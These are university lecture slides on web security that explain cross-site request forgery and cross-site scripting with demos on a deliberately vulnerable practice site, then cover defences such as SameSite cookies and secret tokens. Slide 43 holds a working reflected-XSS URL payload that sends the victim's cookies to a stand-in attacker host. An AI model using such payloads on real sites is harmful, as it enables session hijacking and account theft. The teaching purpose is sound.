Slide 1
CS 366 Intro to Cybersecurity
Dr. Stella Sun
EECS
University of Tennessee
Fall 2022

Slide 2
Today’s Class
Web security
- Cross-site attacks: CSRF and XSS
- Their countermeasures

Slide 3
Cross-Site Requests

Slide 4

Cross-Site Requests

Slide 5
Cross-Site Requests
When a page from a website sends an HTTP request back to the website, it is called same-site request.
If a request is sent to a different website, it is called cross-site request because where the page comes from and where the request goes are different.
Eg: A webpage (not Facebook) can include a Facebook link, so when users click on the link, an HTTP request is sent to Facebook.

Slide 6

Problem with Cross-Site Requests

Slide 7
Problem with Cross-Site Requests
When a request is sent to B.com from a page coming from B.com, the browser attaches all the cookies belonging to B.com.
Now, when a request is sent to B.com from another site, A.com, the browser will attach B’s cookies too.
Because of this behavior of the browsers, the server cannot distinguish between same-site and cross-site requests
It is possible for third-party websites to forge requests that are exactly the same as same-site requests.
This is called Cross-Site Request Forgery (CSRF).

Slide 8
Cross-Site Request Forgery (CSRF)

Slide 9

Overview of CSRF

Slide 10
CSRF Attacks on GET and POST
Recall: HTTP GET and HTTP POST

Slide 11

HTTP GET: Login Form

Slide 12

HTTP POST: Login Form

Slide 13

CSRF Attack on GET

Slide 14
CSRF Attack on GET
Example: money transfer in online banking
Transferring $100 to your friend Alice:
How can an attacker exploit this URL in CSRF?
How can the attacker get you (the victim) to visit their webpage and trigger this link?

Slide 15

CSRF Attack on GET

Slide 16

CSRF Attack on GET

Slide 17

CSRF Attack on GET

Slide 18

CSRF Attack on GET

Slide 19

CSRF Attack on GET

Slide 20

CSRF Attack on GET

Slide 21
CSRF Attack on POST
Let’s use our vulnerable website. Go to and log in hackyourselffirst.troyhunt.com
Now pretend that you are the victim tricked into clicking the following link (so just copy and paste it into a new tab)
evilcyberhacker.com/WinStuff
What do you see?

Slide 22
CSRF Attack on POST
Now open the dev tool and navigate to Network
You are going to see a ChangePassword request in the form of a POST message
The essence of this CSRF attack is that the attacker forges a fake form by knowing what the real form looks like (double click on the ChangePassword message and you’ll see the real form from the original website)
For this attack to be successful, the authenticated session needs to be persisted (you can see your AuthCookie in the request header)
Let’s take a closer look by View Page Source

Slide 23
Fundamental Cause of CSRF
The server cannot distinguish whether a request is cross-site or same-site
Same-site request: coming from the server’s own page. Trusted.
Cross-site request: coming from other site’s pages. Not Trusted.
We cannot treat these two types of requests the same.

Slide 24
How to Defeat CSRF?
Differentiate the two types of requests!
Does the browser know the difference?
Of course. The browser knows from which page a request is generated.
Can browser help?

Slide 25
Countermeasures
How to help server?
Referer header (browser’s help)
Same-site cookie (browser’s help)
Secret token (the server helps itself to defend against CSRF)

Slide 26

Countermeasure: Referer Header

Slide 27
Countermeasure: Referer Header
HTTP header field identifying the address of the web page from where the request is generated.
A server can check whether the request is originated from its own pages or not.
This field reveals part of browsing history causing privacy concern and hence, this field is mostly removed from the header.
The server cannot use this unreliable source.

Slide 28

Countermeasure: Same-Site Cookies
A special type of cookie in browsers like Chrome and Opera, which provide a special attribute to cookies called SameSite.

Slide 29
Countermeasure: Same-Site Cookies
This attribute is set by the server and it tells the browsers whether a cookie should be attached to a cross-site request or not.
Cookies with this attribute are always sent along with same-site requests, but whether they are sent along with cross-site depends on the value of this attribute.
Values
Strict (Not sent along with cross-site requests)
Lax (Sent with cross-site requests only for top-level navigation)

Slide 30
Countermeasure: Secret Token
The server embeds a random secret value inside each web page.

Slide 31
Countermeasure: Secret Token
When a request is initiated from this page, the secret value is included with the request.
The server checks this value to see whether a request is cross-site or not.

Slide 32
Countermeasure: Secret Token
Pages from a different origin will not be able to access the secret value - the same origin policy
The secret is randomly generated and is different for different users.

Slide 33
Countermeasure: Secret Token
Another way is to embed the secret token in a cookie using SetCookie key=value and only send it with same-site requests

Slide 34
Cross-Site Scripting (XSS)

Slide 35
Overview of XSS

Slide 36

XSS Attacks
Cross-site in CSRF means different site
Cross-site in XSS means crossing the (same) site

Slide 37
XSS Attacks
In XSS, an attacker injects his/her malicious code to the victim’s browser via the target website.
When code comes from a website, it is considered trusted with respect to the website, so it can access and change the content on the pages, read cookies belonging to the website and sending out requests on behalf of the user.
Basically, code can do whatever the user can do inside the session.

Slide 38
Types of XSS Attacks
Non-persistent (Reflected) XSS Attack
Persistent (Stored) XSS Attack

Slide 39

Non-persistent (Reflected) XSS
Many websites have reflective behaviors
Notes:
Many websites take input from the user,conduct some activities and then send response to the user in a web page, with the original user input included on the response (i.e the user input is reflected back)

Slide 40
Non-persistent (Reflected) XSS
If a website with a reflective behavior takes user inputs, then:
Attackers can put JavaScript code in the input, so when the input is reflected back, the JavaScript code will be injected into the web page from the website.
Notes:
Many websites take input from the user,conduct some activities and then send response to the user in a web page, with the original user input included on the response (i.e the user input is reflected back)

Slide 41
Non-persistent (Reflected) XSS
Assume a vulnerable service on website : http://www.example.com/search?input=word, where word is provided by the users.
How do you exploit the URL as an attacker in an XSS attack?
http://www.example.com/search?input=<script>alert(“attack”);</script>

Slide 42
Non-persistent (Reflected) XSS
Once the victim clicks on this link, an HTTP GET request will be sent to the www.example.com web server, which returns a page containing the search result, with the original input in the page. The input here is a JavaScript code which runs and gives a pop-up message on the victim’s browser.

Slide 43
Reflected XSS: An Example
The malicious link may look like:
http://hack-yourself-first.com/Search?searchTerm=’);var img=document.createElement(“img”);img src=“http://evilcyberhacker.com/LogCookies?cookies=”+document.cookie;document.body.appendChild(img);$(‘h2’).text(‘Nothing interesting here to see at all…’);//
It exploits the reflective behavior of the search page

Slide 44


Reflected XSS
As soon as someone clicks on the URL:

Slide 45

Reflected XSS
By checking the dev tool, we see the malicious GET request going to the attacker’s website

Slide 46

Reflected XSS
Expanding this malicious request, we see all the user’s cookies stolen and sent to the attacker’s website

Slide 47
Reflected XSS
Checking the page source, this is where the malicious JavaScript code is reflected back and executed in the browser

Slide 48

Persistent (Stored) XSS attack

Slide 49
Persistent (Stored) XSS attack
Attackers directly send their data to a target website/server which stores the data in a persistent storage.
If the website later sends the stored data to other users, it creates a channel between the users and the attackers.
Example: User profile in a social network is a channel as it is set by one user and viewed by another. Similarly, user reviews are a channel.

Slide 50
Persistent (Stored) XSS attack
These channels are supposed to be data channels.
But data provided by users can contain HTML markups and JavaScript code.
If the input is not sanitized properly by the website, it is sent to other users’ browsers through the channel and gets executed by the browsers.
Browsers treat it like any other code coming from the website. Therefore, the code is given the same privileges as that from the website.

Slide 51
